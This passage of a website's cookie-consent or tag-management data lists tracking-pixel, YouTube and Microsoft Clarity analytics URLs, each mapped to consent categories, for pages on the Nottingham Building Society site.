ng-simple%2F,120735596\x3d,120735595\x3dMaking%20budgeting%20simple%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-60000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A360%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fcleethorpes%2F,120735596\x3d,120735595\x3dCleethorpes%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Cleethorpes","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/rBDmJUKV8c4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D12,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fannual-results-2019%2F,120735596\x3d,120735595\x3dAnnual%20results%202019%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/generate_204","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-a-winner-as-we-celebrate-protecting-10000-members-homes%2F,120735596\x3d,120735595\x3dDavid%20a%20winner%20as%20we%20celebrate%20protecting%2010%2C000%20members%E2%80%99%20homes%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhouse-buying-trends-2019%2F,120735596\x3d,120735595\x3dHouse%20Buying%20Trends%202019%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-282%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20282%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fnewark%2F,120735596\x3d,120735595\x3dNewark%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Newark","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D15,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fsavings-faqs%2F,120735596\x3d,120735595\x3dFrequently%20asked%20savings%20questions%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fclaim%2F,120735596\x3d,120735595\x3dHow%20to%20claim%20on%20your%20RSA%20home%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23location,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/embed.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D4,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Feastwood%2F,120735596\x3d,120735595\x3dEastwood%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Eastwood","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finnovative-young-people-2022%2F,120735596\x3d,120735595\x3dMeet%20our%20trio%20of%20inspirational%20Innovative%20Young%20People%20of%202021%20winners%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b052F5153-B63C-4502-8D12-87599B42055B%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---loren%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Loren%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2021%2F,120735596\x3d,120735595\x3dHow%20does%20the%20March%202021%20Budget%20affect%20you%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fsheffield%2Fmortgage-broker%2F,120735596\x3d,120735595\x3dMortgage%20adviser%20in%20Sheffield%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Frhandeep%2F,120735596\x3d,120735595\x3dRhandeep%20Padam%20-%20Associate%20information%20security%20analyst%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmoving-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fmansfield%2F,120735596\x3d,120735595\x3dMansfield%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Mansfield","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fvirtual-work-experience%2F,120735596\x3d,120735595\x3dVirtual%20work%20experience%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://c.clarity.ms/c.gif","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fshining-a-light-on-most-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20introduce%20Innovative%20Young%20People%202020%20awards%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcareers-on-the-curriculum-as-ceo-sue-delivers-careers-session-in-nottingham-high-school%2F,120735596\x3d,120735595\x3dCEO%20Sue%20a%20class%20act%20in%20delivering%20Career%20Academy%20event%20at%20Nottingham%20high%20school","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffamily-financial-planning%2F,120735596\x3d,120735595\x3dFamily%20financial%20planning%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-27-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2027%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://x.clarity.ms/collect","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwinter-gardening-tips%2F,120735596\x3d,120735595\x3d3%20winter%20gardening%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fintroducing-story-parks%2F,120735596\x3d,120735595\x3dWe\'re%20backing%20StoryParks%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D6,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-17-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2017%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Floving-later-life%2F,120735596\x3d,120735595\x3dSaving%20for%20retirement%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-money-blogger-tips%2F,120735596\x3d,120735595\x3d4%20tips%20from%20super%20savers%3A%20The%20blogger%20edit","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20guide%20to%20selling%20your%20home%20and%20planning%20your%20move%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dbuy-to-let,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202022%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/dGbm8FtDLaI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D11,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia-mckay%2F,120735596\x3d,120735595\x3dAmelia%20McKay%20-%20Mortgage%20processor%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Feveryday-support%2F,120735596\x3d,120735595\x3dSupport%20with%20everyday%20life%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2F,120735596\x3d,120735595\x3dHome%20insurance%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week-nicola%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Nicola%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fisa-vs-savings-accounts%2F,120735596\x3d,120735595\x3dISA%20vs%20Other%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2F,120735596\x3d,120735595\x3dSavings%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-in-bloom-national-trust-gardens%2F,120735596\x3d,120735595\x3d10%20\'in%20Bloom\'%20National%20Trust%20gardens%20to%20visit%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2Fmodel-rules%2F,120735596\x3d,120735595\x3dModel%20rules%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fglossary-of-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20estate%20planning%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpre-retirement%2F,120735596\x3d,120735595\x3dPre-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.53/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fpresentation-skills%2F,120735596\x3d,120735595\x3dPresentation%20skills%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa-tony%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Tony%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Fnine-tips-for-a-strong-cv%2F,120735596\x3d,120735595\x3dNine%20tips%20to%20strengthen%20your%20CV%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fnew-customers%2Ffirst-time-buyers%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers%3A%20mortgage%20deals%20and%20advice%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Four-impact%2F,120735596\x3d,120735595\x3dOur%20impact%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fallie-gets-social-with-rumbletums%2F,120735596\x3d,120735595\x3dAllie%20gets%20social%20with%20Rumbletums","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fdouble-access-saver%2F,120735596\x3d,120735595\x3dDouble%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fa-storyteller%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20storyteller%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bF1353119-FCD5-4DA7-814B-D37EAE47CF97%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D6,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-272%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20272%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcomplaints%2F,120735596\x3d,120735595\x3